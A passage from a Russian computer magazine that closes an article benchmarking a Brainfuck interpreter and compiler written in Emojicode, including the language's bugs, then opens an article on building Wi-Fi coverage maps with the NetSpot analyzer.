

сует фрактал, но делает это очень-очень медленно

Даже с таким простым языком лобовой подход не очень эффективен. Простенький интерпретатор Brainfuck на си, найденный в интернете (bfi.c), тратит на mandel. b почти десять минут. Перевод на эмодзи замедлил его до такой степени, что за два часа он закончил не больше четверти фрактала. Это не производительность, а слёзы.

Нужно действовать умнее и перед запуском программы составить таблицу соответствий между открывающими и закрывающими скобками ([ и ]). Тогда не придется искать точку перехода всякий раз, когда исполнение доходит до одной из них. Попутно можно пересчитать повторяющиеся инкременты и декременты (+, -, < и >), чтобы потом исполнять их за один шаг.

Команды эмодзикода поместим в список code, а соответствующие им данные (точки перехода для скобок и количество повторов для инкремента и декремента) - в список args. Вот как выглядит получившийся цикл интерпретации Brainfuck на эмодзикоде. Справа для понятности приведен соответствующий код на Python.



Список tape изображает область памяти Brainfuck, адресуемую указателем хс. Текущую позицию в программе (то есть в списках code и args) хранит переменная рс.

Это помогло: интерпретатор Brainfuck заработал в несколько раз быстрее и победил Мандельброта за 74 минуты (со свертыванием повторяющихся операций — 38 минут). Это быстрее, чем идентичный код на Python, для которого решение этой задачи растягивается на 144 минуты (со свертыванием - 47 минут).

Если производительности интерпретатора не хватает, нужен компилятор: скрипт, который пройдет по программе на Brainfuck и для каждой команды выдаст соответствующую строчку кода на интересующем нас языке - хоть на си, хоть на Python, хоть на Emojicode. Получившиеся исходники можно скормить соответствующим языкам, и пусть они разбираются.

mandel.b



#### bench.b





Результат оказался таким удачным, что, возможно, с этого следовало начинать. Mandel.b, перекомпилированный в си, нарисовал множество Мандельброта всего за 29 секунд (6,9 секунды со свертыванием). Java и JavaScript примерно в пять раз медленнее: 90 (36) секунд для Java и 119 (47) для JavaScript. Эмодзикод пришел к финишу почти наравне с Ruby: 338 (165) секунд у Ruby и 371 (268) у Emojicode. Python отработал свое в три раза медленнее, чем Emojicode: 1129,9 (401) секунды.



Любопытно, что при сравнении с другим бенчмарком, программой bench.b, разрыв между Python и Emojicode не так велик: 855,4 против 864,7 секунды. Разница, судя по всему, в том, что в mandel.b лишь около 20% шагов исполнения — это операции с ячейками памяти (список tape). В bench.b на них приходится почти 50% шагов. Из этого можно сделать вывод, что работа со списками - это слабое место эмодзикода, существенно уменьшающая его производительность.

#### Ошибки эмодзикода

Нетрудно догадаться, что эмодзикод не пользуется особой популярностью. Есть серьезные подозрения, что до этой статьи никто не писал столько кода на этом языке. И уж точно не получал за это деньги! Быть первопроходцем тяжело. Бороться пришлось не только со своими ошибками, но и с тем, что натворил создатель языка.

Одна из ошибок эмодзикода попалась при портировании Brainfuck. И какая! Для нейтрализации таких ошибок, если верить комиксу **XKCD**, весь проект лучше уничтожить огнем. Она касалась словарей - стандартной коллекции эмодзикода, где ключами служат строки, а не порядковые номера, как в списках. Оказалось, что в определенных условиях при сохранении в словарь значения с одним ключом меняются значения сразу нескольких элементов с другими ключами. Именно поэтому в статье упоминаются списки, а о словарях ни слова.

Когда статья уже была готова, я пожаловался на странное поведение словарей автору эмодзикода. Он быстро согласился, что происходит что-то странное, и примерно через час нашел источник проблемы. Недоставало одной строчки.



Впечатляющими ошибками дело не ограничивается: изрядная доля функциональности, которую обещает документация эмодзикода, попросту не работает. Это, в частности, относится к методу для построчного чтения файлов. Он, вопреки обещаниям, ничего не делает и молча возвращает «ничто». Еще два нарушителя — пингвин и лошадиная голова. Это методы, которые, согласно документации, должны добавлять в список указанное количество элементов. Должны, но не добавляют. Прискорбнее всего, что единственный способ узнать об этом, — собственный печальный опыт и чтение исходников.

Конец уже близок, а мы так и не получили ответов на многие вопросы. Зачем автор эмодзикода это делает? По какой невообразимой причине растекаются значения в словарях? Почему медведь? Несмотря ни на что, знакомство с этим языком программирования нельзя назвать совсем уж неприятным (стокгольмский синдром — сильная вещь). Он почти забавен. Но стоит ли упоминать его в резюме? Еще один вопрос, и в такой неподходящий момент. Но есть и ответы. Вот главный: я наконец понял, чем должна кончаться эта

84ckf1r3 84ckf1r3@gmail.com

**PCZONE** 

Беспроводная связь редко радует скоростью и стабильностью, особенно если хотспот расположен за пару комнат или (кхе-кхе!) в другой квартире. Практика показывает, что для повышения уровня сигнала не всегда нужно покупать новое оборудование. Достаточно выполнить хотя бы поверхностный анализ радиоэфира, и недостатки твоей конфигурации Wi-Fi станут очевидны. Обнаружить и устранить их помогут описанные в этой статье утилиты.

#### **NETSPOT ДЛЯ OS X И WINDOWS**

В этом году для Windows вышел популярный маковский анализатор беспроводных сетей NetSpot. Это чисто разведывательная утилита: с ней нельзя инжектировать пакеты, отправлять команды deauth и проводить аудит безопасности, но она облегчает предварительный сбор данных и настройку точек доступа Wi-Fi. Главная ее фишка — это красивая визуализация уровня сигнала. С NetSpot ты можешь исследовать эфир в режиме мониторинга на базовой частоте 2,4 или 5 ГГц, анализировать зашумленность конкретного канала и строить информативные карты покрытия. Сейчас я покажу, как это делать.

#### **COCTABЛЯЕМ КАРТУ WI-FI С NETSPOT**

Для начала нужно выбрать режим Survey и загрузить карту помещения. Ее можно начертить в любой программе и экспортировать как картинку или PDF (из него будет взята только первая страница). Простую карту ты можешь нарисовать прямо в NetSpot - она сохранится с расширением netspm. Но пользоваться этим редактором можно разве что в крайнем случае - слишком уж он неуклюжий. В нем даже нельзя менять свойства уже начерченных фигур - приходится удалять их и создавать заново. К тому же в бесплатной версии нет автосохранения. Одно неловкое движение - и почти готовую карту придется делать заново.

Чем более детальную карту ты используешь, тем точнее NetSpot определит проблемные зоны. Я, к примеру, легко раздобыл планировку своего рабочего помещения. Планы типовых жилых домов ты можешь найти в интернете, а мне пришлось прогуляться в архивный отдел. Если ни то, ни другое для тебя не вариант, то нарисуй карту в любом удобном векторном редакторе. Разработчики рекомендуют использовать изображения размером от 800 х 600 до 3000 х 2000 точек. При необходимости можно разбить большое помещение на отдельные фрагменты и загружать их как новые зоны.

В итоге не важно, как ты получишь карту, — главное, чтобы были соблюдены пропорции. Масштаб при этом знать не обязательно, можно просто отметить любые две точки и указать расстояние между ними в метрах. Например, я точно знаю, что в нашем здании любая внешняя стена имеет длину 281,05 метра.



Однако мне вовсе неохота бегать с ноутбуком по периметру и объяснять цель визита в каждом отделе, на территорию которого придется зайти. Поэтому для нашего примера ограничимся только одним залом, который отмечен красным. В нем стена справа от двери имеет длину 55,3 метра. Примем это расстояние как указание масштаба на новой карте и начнем сканирование.

